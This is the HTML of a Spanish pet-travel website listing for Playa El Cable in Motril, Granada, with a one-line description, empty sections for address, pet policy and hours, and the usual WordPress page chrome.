			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-957f029 elementor-widget elementor-widget-gva_post_breadcrumb" data-id="957f029" data-element_type="widget" data-widget_type="gva_post_breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_breadcrumb gva-element">   
<div class="post-breadcrumb">
   <div class="custom-breadcrumb " >
               <div class="breadcrumb-overlay" style=""></div>
            <div class="breadcrumb-main">
        <div class="container">
          <div class="breadcrumb-container-inner">
            <ol class="breadcrumb"><li><a href="https://www.viajeconmascota.es">Casa</a> </li> <li class="active"><a href="https://www.viajeconmascota.es/category/playas/">Playas</a></li></ol>          </div>  
        </div>   
      </div>  
   </div>
</div>      

</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396a7e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="396a7e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-efbcfb5" data-id="efbcfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fd0863 elementor-widget elementor-widget-gva_post_thumbnail" data-id="5fd0863" data-element_type="widget" data-widget_type="gva_post_thumbnail.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_thumbnail gva-element">
<img fetchpriority="high" width="512" height="512" src="https://www.viajeconmascota.es/wp-content/uploads/2023/03/cropped-admin-ajax.png" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2023/03/cropped-admin-ajax.png 512w, https://www.viajeconmascota.es/wp-content/uploads/2023/03/cropped-admin-ajax-180x180.png 180w" sizes="(max-width: 512px) 100vw, 512px" />
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-09e030b elementor-widget__width-auto elementor-widget elementor-widget-gva_author_name" data-id="09e030b" data-element_type="widget" data-widget_type="gva_author_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_name gva-element">   
   <div class="post-author-name">
            <a href="https://www.viajeconmascota.es/author/desarrollo/">
         <i class="far fa-user"></i>desarrollo      </a>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1df3ea9 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_category" data-id="1df3ea9" data-element_type="widget" data-widget_type="gva_post_category.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_category gva-element">   
   <div class="post-category">
      <i class="far fa-folder-open"></i><a href="https://www.viajeconmascota.es/category/playas/" rel="category tag">Playas</a></span>   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c391bd6 elementor-widget elementor-widget-gva_post_name" data-id="c391bd6" data-element_type="widget" data-widget_type="gva_post_name.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_name gva-element">
<div class="tevily-post-title">
   <h1 class="post-title">
      <span>Playa El Cable (Motril)</span>
   </h1>
</div>   </div>				</div>
				</div>
				<div class="elementor-element elementor-element-4174e45 elementor-widget elementor-widget-gva_post_content" data-id="4174e45" data-element_type="widget" data-widget_type="gva_post_content.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_content gva-element">   
   <div class="post-content">
         <h3><span style="color: #000080"><strong>Descripción</strong></span></h3>
<p>La Playa del Cable se sitúa en el término municipal de Motril, que pertenece a la provincia de Granada.</p>
<h3><span style="color: #000080"><strong>Dirección</strong></span></h3>
<h3><span style="color: #000080"><strong>Politica de mascota</strong></span></h3>
<h3><span style="color: #000080"><strong>Horarios</strong></span></h3>
<p>/*54745756836*/</p>
   </div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-fa3b2c3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fa3b2c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a1801ba elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="a1801ba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe7f47" data-id="2fe7f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0285064 elementor-widget elementor-widget-gva_post_tags" data-id="0285064" data-element_type="widget" data-widget_type="gva_post_tags.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_tags gva-element">   
<div class="post-tags">
   <span class="title">Tags:</span><a href="https://www.viajeconmascota.es/tag/granada/">Granada</a></div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2bd9974" data-id="2bd9974" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbfa626 elementor-widget__width-auto elementor-widget elementor-widget-gva_post_share" data-id="fbfa626" data-element_type="widget" data-widget_type="gva_post_share.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_share gva-element">
<div class="tevily-post-share style-1">
   
         
      <ul class="social-networks-post clearfix">  
         <li class="title-share">Comparte Este Post: </li>
         <li class="facebook">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="http://www.facebook.com/sharer.php?s=100&p&#91;url&#93;=https%3A%2F%2Fwww.viajeconmascota.es%2Fplaya-el-cable-motril%2F&p&#91;title&#93;=Playa+El+Cable+%28Motril%29" target="_blank">
               <i class="fab fa-facebook-f"></i>
            </a>
         </li>

         <li class="twitter">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="http://twitter.com/share?text=Playa+El+Cable+%28Motril%29&url=https%3A%2F%2Fwww.viajeconmascota.es%2Fplaya-el-cable-motril%2F" target="_blank">
               <i class="fab fa-twitter"></i>
            </a>
         </li>

         <li class="linkedin">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.viajeconmascota.es%2Fplaya-el-cable-motril%2F&amp;title=Playa+El+Cable+%28Motril%29" target="_blank">
               <i class="fab fa-linkedin-in"></i>
            </a>
         </li>

         <li class="tumblr">
            <a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.viajeconmascota.es%2Fplaya-el-cable-motril%2F&amp;name=Playa+El+Cable+%28Motril%29&amp;description=Descripci%C3%B3n+La%C2%A0Playa+del+Cable%C2%A0se+sit%C3%BAa+en+el+t%C3%A9rmino+municipal+de+Motril%2C+que+pertenece+a+la+provincia+de+Granada.+Direcci%C3%B3n+Politica+de+mascota+Horarios+%2F%2A54745756836%2A%2F" target="_blank">
               <i class="fab fa-tumblr"></i>
            </a>
         </li>
      </ul>

   
</div>   
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-78e8224 elementor-widget elementor-widget-gva_author_box" data-id="78e8224" data-element_type="widget" data-widget_type="gva_author_box.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_author_box gva-element">   
<div class="post-author-box">
   <div class="content-inner">
      <div class="author-image">
         <a href="https://www.viajeconmascota.es/author/desarrollo/">
            <img alt='' src='https://secure.gravatar.com/avatar/691b4016471555bf545a4186a0be3d28a4cfd938ff7528ef26aeac295786055e?s=190&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/691b4016471555bf545a4186a0be3d28a4cfd938ff7528ef26aeac295786055e?s=380&#038;d=mm&#038;r=g 2x' class='avatar avatar-190 photo' height='190' width='190' decoding='async'/>         </a>
      </div>
      <div class="author-content">
         <div class="author-name">
            <a href="https://www.viajeconmascota.es/author/desarrollo/">
               desarrollo            </a>
         </div>
                     <div class="author-bio">
                           </div>   
            
      </div>   
   </div>   
</div>      

</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9824e3c elementor-widget elementor-widget-gva_post_comment" data-id="9824e3c" data-element_type="widget" data-widget_type="gva_post_comment.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_post_comment gva-element">   
<div class="post-comment">
   </div>      

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-91b72fc" data-id="91b72fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c377492 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="c377492" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3dabdf5" data-id="3dabdf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4e8b1a elementor-widget elementor-widget-gva-heading-block" data-id="b4e8b1a" data-element_type="widget" data-widget_type="gva-heading-block.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-heading-block gva-element">   <div class="align-left style-4 widget gsc-heading box-align-left auto-responsive">
      <div class="content-inner">
         
                  
           
         
                     <h2 class="title">
               <span>Recent Posts</span>
            </h2>
                  
         
      </div>
   </div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-24da54c elementor-widget elementor-widget-gva-posts" data-id="24da54c" data-element_type="widget" data-widget_type="gva-posts.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-posts gva-element">  
  <div class="gva-posts-list-small clearfix gva-posts">
      <div class="gva-content-items"> 
         <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://www.viajeconmascota.es/inscripcion-al-directorio-de-alojamientos-que-admiten-mascotas/">
            <img width="180" height="180" src="https://www.viajeconmascota.es/wp-content/uploads/2025/01/labrador-805838_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2025/01/labrador-805838_1280-180x180.jpg 180w, https://www.viajeconmascota.es/wp-content/uploads/2025/01/labrador-805838_1280-600x600.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="entry-date hidden"><i class="far fa-calendar"></i>16 de enero de 2025</span><span class="author vcard"><i class="far fa-user-circle"></i>desarrollo</span></div>         </div> 
         <h3 class="entry-title"><a href="https://www.viajeconmascota.es/inscripcion-al-directorio-de-alojamientos-que-admiten-mascotas/">Inscripción al Directorio de Alojamientos que Admiten Mascotas</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://www.viajeconmascota.es/inscripcion-de-alojamientos-que-admiten-mascotas-en-viaje-con-mascota/">
            <img width="180" height="180" src="https://www.viajeconmascota.es/wp-content/uploads/2025/01/pet-7106365_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2025/01/pet-7106365_1280-180x180.jpg 180w, https://www.viajeconmascota.es/wp-content/uploads/2025/01/pet-7106365_1280-600x600.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="entry-date hidden"><i class="far fa-calendar"></i>9 de enero de 2025</span><span class="author vcard"><i class="far fa-user-circle"></i>desarrollo</span></div>         </div> 
         <h3 class="entry-title"><a href="https://www.viajeconmascota.es/inscripcion-de-alojamientos-que-admiten-mascotas-en-viaje-con-mascota/">Inscripción de Alojamientos que Admiten Mascotas en Viaje con Mascota</a></h3> 
      </div>    
   </div>   
</div>

  <div class="post post-block-small">      
   <div class="post-content">
      <div class="post-thumbnail">
         <a class="link-image-content" href="https://www.viajeconmascota.es/alojamientos-que-admiten-mascotas-un-viaje-para-toda-la-familia/">
            <img loading="lazy" width="180" height="180" src="https://www.viajeconmascota.es/wp-content/uploads/2024/12/dog-7660589_1280-180x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.viajeconmascota.es/wp-content/uploads/2024/12/dog-7660589_1280-180x180.jpg 180w, https://www.viajeconmascota.es/wp-content/uploads/2024/12/dog-7660589_1280-600x600.jpg 600w" sizes="(max-width: 180px) 100vw, 180px" />         </a>
      </div>
      <div class="content-inner">
         <div class="entry-meta clearfix">
            <div class="clearfix meta-inline post-meta-1"><span class="entry-date hidden"><i class="far fa-calendar"></i>26 de diciembre de 2024</span><span class="author vcard"><i class="far fa-user-circle"></i>desarrollo</span></div>         </div> 
         <h3 class="entry-title"><a href="https://www.viajeconmascota.es/alojamientos-que-admiten-mascotas-un-viaje-para-toda-la-familia/">Alojamientos que Admiten Mascotas: Un Viaje para Toda la Familia</a></h3> 
      </div>    
   </div>   
</div>

        </div>
        </div>
  </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8f02711 elementor-widget elementor-widget-wp-widget-categories" data-id="8f02711" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>All Categories</h5>
			<ul>
					<li class="cat-item cat-item-141"><a href="https://www.viajeconmascota.es/category/articulos/alimentacion/">Alimentación</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.viajeconmascota.es/category/articulos/">Articulos</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.viajeconmascota.es/category/articulos/convivencia/">Convivencia</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.viajeconmascota.es/category/articulos/higiene/">Higiene</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.viajeconmascota.es/category/playas/">Playas</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.viajeconmascota.es/category/articulos/salud/">Salud</a>
</li>
			</ul>

							</div>
				</div>
				<div class="elementor-element elementor-element-e6d48a0 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="e6d48a0" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Tags</h5><div class="tagcloud"><a href="https://www.viajeconmascota.es/tag/a-coruna/" class="tag-cloud-link tag-link-161 tag-link-position-1" style="font-size: 14.461538461538pt;" aria-label="A Coruña (3 elementos)">A Coruña</a>
<a href="https://www.viajeconmascota.es/tag/alicante/" class="tag-cloud-link tag-link-158 tag-link-position-2" style="font-size: 22pt;" aria-label="Alicante (8 elementos)">Alicante</a>
<a href="https://www.viajeconmascota.es/tag/almeria/" class="tag-cloud-link tag-link-146 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="Almería (2 elementos)">Almería</a>
<a href="https://www.viajeconmascota.es/tag/asturias/" class="tag-cloud-link tag-link-152 tag-link-position-4" style="font-size: 16.615384615385pt;" aria-label="Asturias (4 elementos)">Asturias</a>
<a href="https://www.viajeconmascota.es/tag/barcelona/" class="tag-cloud-link tag-link-154 tag-link-position-5" style="font-size: 22pt;" aria-label="Barcelona (8 elementos)">Barcelona</a>
<a href="https://www.viajeconmascota.es/tag/cantabria/" class="tag-cloud-link tag-link-153 tag-link-position-6" style="font-size: 20.923076923077pt;" aria-label="Cantabria (7 elementos)">Cantabria</a>
<a href="https://www.viajeconmascota.es/tag/castellon/" class="tag-cloud-link tag-link-159 tag-link-position-7" style="font-size: 18.338461538462pt;" aria-label="Castellón (5 elementos)">Castellón</a>
<a href="https://www.viajeconmascota.es/tag/cadiz/" class="tag-cloud-link tag-link-147 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="Cádiz (2 elementos)">Cádiz</a>
<a href="https://www.viajeconmascota.es/tag/cordoba/" class="tag-cloud-link tag-link-151 tag-link-position-9" style="font-size: 8pt;" aria-label="Córdoba (1 elemento)">Córdoba</a>
<a href="https://www.viajeconmascota.es/tag/girona/" class="tag-cloud-link tag-link-155 tag-link-position-10" style="font-size: 19.846153846154pt;" aria-label="Girona (6 elementos)">Girona</a>
<a href="https://www.viajeconmascota.es/tag/granada/" class="tag-cloud-link tag-link-148 tag-link-position-11" style="font-size: 8pt;" aria-label="Granada (1 elemento)">Granada</a>
<a href="https://www.viajeconmascota.es/tag/gran-canaria/" class="tag-cloud-link tag-link-165 tag-link-position-12" style="font-size: 14.461538461538pt;" aria-label="Gran Canaria (3 elementos)">Gran Canaria</a>
<a href="https://www.viajeconmascota.es/tag/huelva/" class="tag-cloud-link tag-link-149 tag-link-position-13" style="font-size: 19.846153846154pt;" aria-label="Huelva (6 elementos)">Huelva</a>
<a href="https://www.viajeconmascota.es/tag/ibiza/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 22pt;" aria-label="Ibiza (8 elementos)">Ibiza</a>
<a href="https://www.viajeconmascota.es/tag/lanzarote/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="Lanzarote (2 elementos)">Lanzarote</a>
<a href="https://www.viajeconmascota.es/tag/la-palma/" class="tag-cloud-link tag-link-167 tag-link-position-16" style="font-size: 8pt;" aria-label="La Palma (1 elemento)">La Palma</a>
<a href="https://www.viajeconmascota.es/tag/lugo/" class="tag-cloud-link tag-link-162 tag-link-position-17" style="font-size: 8pt;" aria-label="Lugo (1 elemento)">Lugo</a>
<a href="https://www.viajeconmascota.es/tag/mallorca/" class="tag-cloud-link tag-link-164 tag-link-position-18" style="font-size: 11.876923076923pt;" aria-label="Mallorca (2 elementos)">Mallorca</a>
<a href="https://www.viajeconmascota.es/tag/murcia/" class="tag-cloud-link tag-link-169 tag-link-position-19" style="font-size: 18.338461538462pt;" aria-label="Murcia (5 elementos)">Murcia</a>
<a href="https://www.viajeconmascota.es/tag/malaga/" class="tag-cloud-link tag-link-150 tag-link-position-20" style="font-size: 22pt;" aria-label="Málaga (8 elementos)">Málaga</a>
<a href="https://www.viajeconmascota.es/tag/pontevedra/" class="tag-cloud-link tag-link-160 tag-link-position-21" style="font-size: 18.338461538462pt;" aria-label="Pontevedra (5 elementos)">Pontevedra</a>
<a href="https://www.viajeconmascota.es/tag/santa-cruz-de-tenerife/" class="tag-cloud-link tag-link-168 tag-link-position-22" style="font-size: 14.461538461538pt;" aria-label="Santa Cruz de Tenerife (3 elementos)">Santa Cruz de Tenerife</a>
<a href="https://www.viajeconmascota.es/tag/tarragona/" class="tag-cloud-link tag-link-156 tag-link-position-23" style="font-size: 19.846153846154pt;" aria-label="Tarragona (6 elementos)">Tarragona</a>
<a href="https://www.viajeconmascota.es/tag/valencia/" class="tag-cloud-link tag-link-157 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="Valencia (2 elementos)">Valencia</a></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ce6f9f0 elementor-widget elementor-widget-gva_ba_banner" data-id="ce6f9f0" data-element_type="widget" data-widget_type="gva_ba_banner.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_ba_banner gva-element">
<div class="gsc-booking-banner text-left style-1">
   <div class="listings-banner-content">
      
      
               <div class="banner-image">
            <img src="https://www.viajeconmascota.es/wp-content/uploads/2021/09/image-1.jpg" alt="Thailand" />
         </div>
      
      <div class="banner-content">
         
                     <div class="subtitle">Wildlife</div>
         
                     <h3 class="title">Thailand</h3>
         
         
      </div>

                     
   </div>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-cde80fd elementor-widget elementor-widget-gva_ba_banner" data-id="cde80fd" data-element_type="widget" data-widget_type="gva_ba_banner.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva_ba_banner gva-element">
<div class="gsc-booking-banner text-left style-1">
   <div class="listings-banner-content">
      
      
               <div class="banner-image">
            <img src="https://www.viajeconmascota.es/wp-content/uploads/2021/09/image-3.jpg" alt="Africa" />
         </div>
      
      <div class="banner-content">
         
         
                     <h3 class="title">Africa</h3>
         
         
      </div>

                     
   </div>
</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>    
		</div>      
	</div>
	</section>

	</div><!--end page content-->
	
</div><!-- End page -->

	<footer id="wp-footer" class="clearfix">
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="866" class="elementor elementor-866">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0cc68c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="0cc68c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0c22e07" data-id="0c22e07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-582c88f elementor-widget elementor-widget-heading" data-id="582c88f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Idiomas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62b7644 elementor-widget elementor-widget-text-editor" data-id="62b7644" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-ec3613c elementor-widget elementor-widget-heading" data-id="ec3613c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Redes Sociales</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-78d7e23 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="78d7e23" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f30f4c7" href="https://www.facebook.com/profile.php?id=100067666524740" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-19db2bc" data-id="19db2bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59a1a29 elementor-widget elementor-widget-heading" data-id="59a1a29" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Empresa</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f9aa635 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9aa635" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/sobre-nosotros">

											<span class="elementor-icon-list-text">Sobre Nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/contacto">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/aviso-legal">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://viajeconmascota.es/">

											<span class="elementor-icon-list-text">Copyright © 2024</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b2ac6a" data-id="0b2ac6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f4cb2d elementor-widget elementor-widget-heading" data-id="0f4cb2d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Explore</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44dcf9a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44dcf9a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.viajeconmascota.es/faqs">

											<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b93a15d elementor-widget elementor-widget-heading" data-id="b93a15d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Descargar App</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f74d2b7 elementor-widget elementor-widget-text-editor" data-id="f74d2b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<img loading="lazy" title="Apple Store Viaje con Mascota" class="alignnone" src="https://www.guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /><img loading="lazy" title="Google Play Viaje con Mascota" class="alignnone" style="margin-left: 10px !important;" src="https://www.guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="31" />								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9d63087" data-id="9d63087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08054ee elementor-widget elementor-widget-heading" data-id="08054ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nube de etiquetas</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5462616 elementor-widget elementor-widget-wp-widget-tag_cloud" data-id="5462616" data-element_type="widget" data-widget_type="wp-widget-tag_cloud.default">
				<div class="elementor-widget-container">
					<h5>Reserva Categorías</h5><div class="tagcloud"><a href="https://www.viajeconmascota.es/categories/apartamentos-turisticos/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 8pt;" aria-label="Apartamentos (1 elemento)">Apartamentos</a>
<a href="https://www.viajeconmascota.es/categories/camping/" class="tag-cloud-link tag-link-173 tag-link-position-2" style="font-size: 8pt;" aria-label="Camping (1 elemento)">Camping</a>
<a href="https://www.viajeconmascota.es/categories/casas-rurales/" class="tag-cloud-link tag-link-175 tag-link-position-3" style="font-size: 14.3pt;" aria-label="Casas Rurales (2 elementos)">Casas Rurales</a>
<a href="https://www.viajeconmascota.es/categories/hotel/" class="tag-cloud-link tag-link-86 tag-link-position-4" style="font-size: 22pt;" aria-label="Hotel (4 elementos)">Hotel</a></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
			

	</footer>
	
	<div id="gva-overlay"></div>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="blur-svg">
	   <defs>
	      <filter id="blur-filter">
	         <feGaussianBlur stdDeviation="3"></feGaussianBlur>
	      </filter>
	    </defs>
	</svg>

<div class="modal fade modal-ajax-user-form" id="form-ajax-login-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
            <div class="modal-header-form">
               <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                  <span aria-hidden="true">&times;</span>
               </button>
            </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Signin</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="ajax-login-form" method="post" class="ajax-form-content">
		   <div class="form-status"></div>
		   <div class="form-group">
			   <label for="username">Nombre de usuario</label>
			   <input id="username" type="text" placeholder="Nombre de usuario" name="username" autocomplete='off' class="form-control">
			</div>
		   <div class="form-group">
			   <label for="password">Contraseña</label>
			   <input id="password" type="password" placeholder="******" name="password" autocomplete='off' class="form-control">
			</div>   
		   <div class="form-group form-action">
			   <input class="btn-theme btn-fw" type="submit" value="Inicio de sesión" name="submit">
			</div>   
			<div class="lost-password">
		   	<a class="lost-popup" id="lost-popup" data-bs-toggle="modal" data-bs-target="#form-ajax-lost-password-popup">Perdido tu contraseña?</a>
		   </div>
		</form>
	               </div>
               <div class="user-registration">
                  No tienes una cuenta                  <a class="registration-popup" href="https://www.viajeconmascota.es/mi-cuenta/?action=register">
                     Registro                  </a>
               </div>   
            </div>   
         </div>
      </div>
   </div>
</div>

<div class="modal fade modal-ajax-user-form" id="form-ajax-lost-password-popup" tabindex="-1" role="dialog">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-header-form">
            <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
               <span aria-hidden="true">&times;</span>
            </button>
         </div>
         <div class="modal-body">
            <div class="ajax-user-form">
               <h2 class="title">Para Restablecer La Contraseña</h2>
               <div class="form-ajax-login-popup-content">
                  		<form id="lost-password-form" class="ajax-form-content" method="post">
			<div class="form-status"></div>
			<input type="hidden" id="tevily_user_lost_password_nonce" name="tevily_user_lost_password_nonce" value="43ac47b9ee" /><input type="hidden" name="_wp_http_referer" value="/playa-el-cable-motril/" />			<div class="form-group">
				<label for="forget_pwd_user_login">Nombre de usuario o E-mail:</label>
				<input type="text" name="user_login" class="control-form input-fw" id="forget_pwd_user_login" placeholder="Nombre de usuario" value="" size="20" />
			</div>
			<div class="form-group form-action">
				<input type="submit" name="wp-submit" class="btn-theme btn-fw" value="Obtener Nueva Contraseña" />
			</div>
